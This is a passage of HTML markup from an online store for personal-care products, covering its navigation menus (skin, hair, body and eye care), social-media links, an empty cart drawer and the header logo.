                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-4"><div class="mobile-nav__has-sublist"><a href="/collections/hair-care"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-hair-care3"
                    >
                    Hair Care
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-hair-care3"
                      aria-labelledby="Label-collections-hair-care3"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-hair-care3"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/shampoo"
                              class="mobile-nav__link"
                              id="Sublabel-collections-shampoo1"
                              >
                              Shampoo
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/hair-conditioner"
                              class="mobile-nav__link"
                              id="Sublabel-collections-hair-conditioner2"
                              >
                              Hair Conditioner
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/hair-oil"
                              class="mobile-nav__link"
                              id="Sublabel-collections-hair-oil3"
                              >
                              Hair Oil
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/hair-mask"
                              class="mobile-nav__link"
                              id="Sublabel-collections-hair-mask4"
                              >
                              Hair Mask
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/coldpressed-oil"
                              class="mobile-nav__link"
                              id="Sublabel-collections-coldpressed-oil5"
                              >
                              Cold Pressed Oil
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/organic-powder"
                              class="mobile-nav__link"
                              id="Sublabel-collections-organic-powder6"
                              >
                              Organic Powder
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/hair-serum"
                              class="mobile-nav__link"
                              id="Sublabel-collections-hair-serum7"
                              >
                              Hair Serum
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/scalp-massager"
                              class="mobile-nav__link"
                              id="Sublabel-collections-scalp-massager8"
                              >
                              Scalp Massager
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/hair-gel"
                              class="mobile-nav__link"
                              id="Sublabel-collections-hair-gel9"
                              >
                              Hair Gel
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-5"><div class="mobile-nav__has-sublist"><a href="/collections/body-care"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-body-care4"
                    >
                    Body Care
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-body-care4"
                      aria-labelledby="Label-collections-body-care4"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-body-care4"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/soap"
                              class="mobile-nav__link"
                              id="Sublabel-collections-soap1"
                              >
                              Soap
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/bath-brush"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bath-brush2"
                              >
                              Bath Brush
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/new-bodywash"
                              class="mobile-nav__link"
                              id="Sublabel-collections-new-bodywash3"
                              >
                              Body Wash
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/body-lotion"
                              class="mobile-nav__link"
                              id="Sublabel-collections-body-lotion4"
                              >
                              Body Lotion
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-6"><div class="mobile-nav__has-sublist"><a href="/collections/eye-care"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-eye-care5"
                    >
                    Eye Care
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-eye-care5"
                      aria-labelledby="Label-collections-eye-care5"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-eye-care5"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/eye-cream-1"
                              class="mobile-nav__link"
                              id="Sublabel-collections-eye-cream-11"
                              >
                              Eye Cream
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-7"><div class="mobile-nav__has-sublist"><a href="/collections/wellness"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-wellness6"
                    >
                    Wellness
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-wellness6"
                      aria-labelledby="Label-collections-wellness6"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-wellness6"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/essential-oil"
                              class="mobile-nav__link"
                              id="Sublabel-collections-essential-oil1"
                              >
                              Essential Oils
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-8"><a href="/collections/combo" class="mobile-nav__link mobile-nav__link--top-level">Combos</a></li><li class="mobile-nav__item appear-animation appear-delay-9"><a href="/collections/shop-all" class="mobile-nav__link mobile-nav__link--top-level">Shop All</a></li><li class="mobile-nav__item appear-animation appear-delay-10"><div class="mobile-nav__has-sublist"><a href="/"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-9"
                    >
                    Help
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-9"
                      aria-labelledby="Label-9"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-9"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/track-your-order"
                              class="mobile-nav__link"
                              id="Sublabel-pages-track-your-order1"
                              >
                              Track My Order
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/contact"
                              class="mobile-nav__link"
                              id="Sublabel-pages-contact2"
                              >
                              Customer Care
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item mobile-nav__item--secondary">
            <div class="grid"><div class="grid__item one-half appear-animation appear-delay-11">
                   
                  
                  <a href="javascript:void(0);" class="mobile-nav__link" onclick="kpHandleLogin('/account');">
                  <span id="kwik-pass-text">
                  Log in
                  </span>
                  </a>
                  
                </div></div>
          </li></ul><ul class="mobile-nav__social appear-animation appear-delay-12"><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.instagram.com/atulyaofficial/?hl=en" title="atulya on Instagram">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/theatulyaofficial/" title="atulya on Facebook">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
              <span class="icon__fallback-text">Facebook</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCj4wSTdCN0pdtTbOKhw4_Ww" title="atulya on YouTube">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
              <span class="icon__fallback-text">YouTube</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://twitter.com/theatulyaIndia" title="atulya on Twitter">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><title>twitter</title><path fill="#444" d="M31.281 6.733q-1.304 1.924-3.13 3.26 0 .13.033.408t.033.408q0 2.543-.75 5.086t-2.282 4.858-3.635 4.108-5.053 2.869-6.341 1.076q-5.282 0-9.65-2.836.913.065 1.5.065 4.401 0 7.857-2.673-2.054-.033-3.668-1.255t-2.266-3.146q.554.13 1.206.13.88 0 1.663-.261-2.184-.456-3.619-2.184t-1.435-3.977v-.065q1.239.652 2.836.717-1.271-.848-2.021-2.233t-.75-2.983q0-1.63.815-3.195 2.38 2.967 5.754 4.678t7.319 1.907q-.228-.815-.228-1.434 0-2.608 1.858-4.45t4.532-1.842q1.304 0 2.51.522t2.054 1.467q2.152-.424 4.01-1.532-.685 2.217-2.771 3.488 1.989-.261 3.619-.978z"/></svg>
              <span class="icon__fallback-text">Twitter</span>
            </a>
          </li></ul>
    </div>
  </div>
</div>
<div id="CartDrawer" class="drawer drawer--right">
    <form id="CartDrawerForm" action="/cart" method="post" novalidate class="drawer__contents" data-location="cart-drawer">
      <div class="drawer__fixed-header">
        <div class="drawer__header appear-animation appear-delay-1">
          <div class="h2 drawer__title">Cart</div>
          <div class="drawer__close">
            <button type="button" class="drawer__close-button js-drawer-close">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
              <span class="icon__fallback-text">Close cart</span>
            </button>
          </div>
        </div>
      </div>

      <div class="drawer__inner">
        <div class="drawer__scrollable">
          <div data-products class="appear-animation appear-delay-2"></div>

          
        </div>

        <div class="drawer__footer appear-animation appear-delay-4">
          <div data-discounts>
            
          </div>

          <div class="cart__item-sub cart__item-row">
            <div class="ajaxcart__subtotal">Subtotal</div>
            <div data-subtotal>Rs. 0.00</div>
          </div>

          <div class="cart__item-row">
            <small>
              Shipping, taxes, and discount codes calculated at checkout.<br />
            </small>
          </div>

          

          <div class="cart__checkout-wrapper">
         

            <!-- <div class="shiprocket-headless" data-type="mini-cart"></div> -->


            
            <!-- <button type="submit" name="checkout" data-terms-required="false" class="btn cart__checkout">
              Check out
            </button> -->

            
          </div>
        </div>
      </div>

      <div class="drawer__cart-empty appear-animation appear-delay-2">
        <div class="drawer__scrollable">
          Your cart is currently empty.
        </div>
      </div>
    </form>
  </div><style>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 14px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
    .mobile-nav__link--top-level {
      font-size: 1.1em;
    }
  

  

  
</style>

<div data-section-id="sections--25917508616506__header" data-section-type="header"><div class="toolbar small--hide">
  <div class="page-width">
    <div class="toolbar__content"></div>

  </div>
</div>
<div class="header-sticky-wrapper">
    <div id="HeaderWrapper" class="header-wrapper"><header
        id="SiteHeader"
        class="site-header"
        data-sticky="true"
        data-overlay="false">
        <div class="page-width">
          <div
            class="header-layout header-layout--left-center"
            data-logo-align="left"><div class="header-item header-item--logo small--hide"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 150px;
      -ms-flex: 0 1 150px;
      flex: 0 1 150px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 150px;
        -ms-flex: 0 0 150px;
        flex: 0 0 150px;
      }
    }

    .site-header__logo a {
      width: 150px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 150px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 150px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 150px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization" >
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link"
        style="padding-top: 42.23107569721116%">

        





<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//myatulya.com/cdn/shop/files/Atulya-logo-png_2_1_1_5c830f02-6cf8-40ae-abcf-dbf71340212c.png?v=1752144763&amp;width=300" alt="" srcset="//myatulya.com/cdn/shop/files/Atulya-logo-png_2_1_1_5c830f02-6cf8-40ae-abcf-dbf71340212c.png?v=1752144763&amp;width=150 150w, //myatulya.com/cdn/shop/files/Atulya-logo-png_2_1_1_5c830f02-6cf8-40ae-abcf-dbf71340212c.png?v=1752144763&amp;width=300 300w" width="150" height="63.34661354581674" loading="eager" class="small--hide image-element" sizes="150px" itemprop="logo" style="max-height: 63.34661354581674px;max-width: 150px;">
  


</image-element>






<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//myatulya.com/cdn/shop/files/Atulya-logo-png_2_1_1_5c830f02-6cf8-40ae-abcf-dbf71340212c.png?v=1752144763&amp;width=300" alt="" srcset="//myatulya.com/cdn/shop/files/Atulya-logo-png_2_1_1_5c830f02-6cf8-40ae-abcf-dbf71340212c.png?v=1752144763&amp;width=150 150w, //myatulya.com/cdn/shop/files/Atulya-logo-png_2_1_1_5c830f02-6cf8-40ae-abcf-dbf71340212c.png?v=1752144763&amp;width=300 300w" width="150" height="63.34661354581674" loading="eager" class="medium-up--hide image-element" sizes="150px" style="max-height: 63.34661354581674px;max-width: 150px;">
  


</image-element>


</a></div></div>
             <div class="header-item header--drawer-menu medium-up--hide">
               <div class="site-nav">
                  <button
                    type="button"
                    class="site-nav__link site-nav__link--icon js-drawer-open-nav"
                    aria-controls="NavDrawer">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><title>icon-hamburger</title><path d="M7 15h51M7 32h43M7 49h51"/></svg>
                    <span class="icon__fallback-text">Site navigation</span>
                  </button>
                </div>
              </div><div class="header-item header-item--navigation text-center" role="navigation" aria-label="Primary"><ul
  class="site-nav site-navigation small--hide"
><li class="site-nav__item site-nav__expanded-item">
      
        <a
          href="/collections/best-sellers"
          class="site-nav__link site-nav__link--underline"
        >
          Best Sellers
        </a>
      

    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown">
      
        <details
          data-hover="true"
          id="site-nav-item--2"
          class="site-nav__details"
        >
          <summary
            data-link="/collections/skin-care"
            aria-expanded="false"
            aria-controls="site-nav-item--2"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            Skin Care <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<ul class="site-nav__dropdown text-left"><li class="">
                <a href="/collections/face-wash" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Face Wash
</a></li><li class="">
                <a href="/collections/sunscreen" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Sunscreen
</a></li><li class="">
                <a href="/collections/face-mask" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Face Mask
</a></li><li class="">
                <a href="/collections/lip-balm" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Lip Balm
</a></li><li class="">
                <a href="/collections/face-serum" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Face Serum
</a></li><li class="">
                <a href="/collections/face-toner" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Face Toner
</a></li><li class="">
                <a href="/collections/face-gel" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Face Gel
</a></li><li class="">
                <a href="/collections/beauty-accessories" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Beauty Accessories
</a></li><li class="">
                <a href="/collections/micellar-water" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Micellar Water
</a></li></ul>
        </details>
      
    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown">
      
        <details
          data-hover="true"
          id="site-nav-item--3"
          class="site-nav__details"
        >
          <summary
            data-link="/collections/hair-care"
            aria-expanded="false"
            aria-controls="site-nav-item--3"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            Hair Care <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<ul class="site-nav__dropdown text-left"><li class="">
                <a href="/collections/shampoo" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Shampoo
</a></li><li class="">
                <a href="/collections/hair-conditioner" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Hair Conditioner
</a></li><li class="">
                <a href="/collections/hair-oil" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Hair Oil
</a></li><li class="">
                <a href="/collections/hair-mask" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Hair Mask
</a></li><li class="">
                <a href="/collections/coldpressed-oil" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Cold Pressed Oil
</a></li><li class="">
                <a href="/collections/organic-powder" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Organic Powder
</a></li><li class="">
                <a href="/collections/hair-serum" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Hair Serum
</a></li><li class="">
                <a href="/collections/scalp-massager" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Scalp Massager
</a></li><li class="">
                <a href="/collections/hair-gel" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Hair Gel
</a></li></ul>
        </details>
      
    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown">
      
        <details
          data-hover="true"
          id="site-nav-item--4"
          class="site-nav__details"
        >
          <summary
            data-link="/collections/body-care"
            aria-expanded="false"
            aria-controls="site-nav-item--4"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            Body Care <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<ul class="site-nav__dropdown text-left"><li class="">
                <a href="/collections/soap" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Soap
</a></li><li class="">
                <a href="/collections/bath-brush" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Bath Brush
</a></li><li class="">
                <a href="/collections/new-bodywash" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Body Wash
</a></li><li class="">
                <a href="/collections/body-lotion" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Body Lotion
</a></li></ul>
        </details>
      
    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown">
      
        <details
          data-hover="true"
          id="site-nav-item--5"
          class="site-nav__details"
        >
          <summary
            data-link="/collections/eye-care"
            aria-expanded="false"
            aria-controls="site-nav-item--5"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            Eye Care <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<ul class="site-nav__dropdown text-left"><li class="">
                <a href="/collections/eye-cream-1" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Eye Cream
</a></li></ul>
        </details>
      
    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown">
      
        <details
          data-hover="true"
          id="site-nav-item--6"
          class="site-nav__details"
        >
          <summary
            data-link="/collections/wellness"
            aria-expanded="false"
            aria-controls="site-nav-item--6"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            Wellness <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<ul class="site-nav__dropdown text-left"><li class="">
                <a href="/collections/essential-oil" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Essential Oils
</a></li></ul>
        </details>
      
    </li><li class="site-nav__item site-nav__expanded-item">
      
        <a
          href="/collections/combo"
          class="site-nav__link site-nav__link--underline"
        >
          Combos
        </a>
      

    </li><li class="site-nav__item site-nav__expanded-item">
      
        <a
          href="/collections/shop-all"
          class="site-nav__link site-nav__link--underline"
        >
          Shop All
        </a>
      

    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown">
      
        <details
          data-hover="true"
          id="site-nav-item--9"
          class="site-nav__details"
        >
          <summary
            data-link="/"
            aria-expanded="false"
            aria-controls="site-nav-item--9"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            Help <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<ul class="site-nav__dropdown text-left"><li class="">
                <a href="/pages/track-your-order" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Track My Order
</a></li><li class="">
                <a href="/pages/contact" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Customer Care
</a></li></ul>
        </details>
      
    </li></ul>

<div class="header-item header-item--logo medium-up--hide"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 150px;
      -ms-flex: 0 1 150px;
      flex: 0 1 150px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 150px;
        -ms-flex: 0 0 150px;
        flex: 0 0 150px;
      }
    }

    .site-header__logo a {
      width: 150px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 150px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 150px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 150px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization" >
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link"
        style="padding-top: 42.23107569721116%">

        





<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//myatulya.com/cdn/shop/files/Atulya-logo-png_2_1_1_5c830f02-6cf8-40ae-abcf-dbf71340212c.png?v=1752144763&amp;width=300" alt="" srcset="//myatulya.com/cdn/shop/files/Atulya-logo-png_2_1_1_5c830f02-6cf8-40ae-abcf-dbf71340212c.png?v=1752144763&amp;width=150 150w, //myatulya.com/cdn/shop/files/Atulya-logo-png_2_1_1_5c830f02-6cf8-40ae-abcf-dbf71340212c.png?v=1752144763&amp;width=300 300w" width="150" height="63.34661354581674" loading="eager" class="small--hide image-element" sizes="150px" itemprop="logo" style="max-height: 63.34661354581674px;max-width: 150px;">
  


</image-element>






<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//myatulya.com/cdn/shop/files/Atulya-logo-png_2_1_1_5c830f02-6cf8-40ae-abcf-dbf71340212c.png?v=1752144763&amp;width=300" alt="" srcset="//myatulya.com/cdn/shop/files/Atulya-logo-png_2_1_1_5c830f02-6cf8-40ae-abcf-dbf71340212c.png?v=1752144763&amp;width=150 150w, //myatulya.com/cdn/shop/files/Atulya-logo-png_2_1_1_5c830f02-6cf8-40ae-abcf-dbf71340212c.png?v=1752144763&amp;width=300 300w" width="150" height="63.34661354581674" loading="eager" class="medium-up--hide image-element" sizes="150px" style="max-height: 63.34661354581674px;max-width: 150px;">
  


</image-element>


</a></div></div>
</div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons"><a class="site-nav__link site-nav__link--icon small--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><title>account</title><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16Z"/></svg>
        <span class="icon__fallback-text">Log in
</span>
      </a><a href="/search" class="site-nav__link site-nav__link--icon js-search-header">
